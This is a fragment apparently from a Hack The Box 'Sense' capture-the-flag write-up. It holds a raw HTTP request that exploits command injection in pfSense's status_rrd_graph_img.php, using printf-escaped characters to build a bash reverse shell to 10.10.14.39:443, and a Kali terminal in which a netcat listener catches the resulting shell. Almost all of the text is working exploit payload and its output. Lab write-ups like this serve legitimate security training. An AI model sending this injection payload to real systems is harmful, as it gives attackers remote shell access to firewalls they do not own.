 GET
/status_rrd_graph_img.php?&database=queues;a=$(printf+"\55");b=$(printf+"\57");c=$
(printf+"\46");d=$(printf+"\76");echo+${b}bin${b}bash+${a}i+${d}${c}+${b}dev${b}tc
p${b}10.10.14.39${b}443+0${d}${c}1|nc+10.10.14.39+443 HTTP/1.1
Host: 10.10.10.60
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.10.10.60/status_rrd_graph.php
Cookie: PHPSESSID=632aa589fa89332f7558add5c6b58d9d; cookie_test=1574824711
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 match
Done
root@kali:/mnt/hgfs/HTB/sense/exploit# nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.39] from sense.htb [10.10.10.60] 2364
/bin/bash -i >& /dev/tcp/10.10.14.39/443 0>&1
root@kali:/mnt/hgfs/HTB/sense/exploit#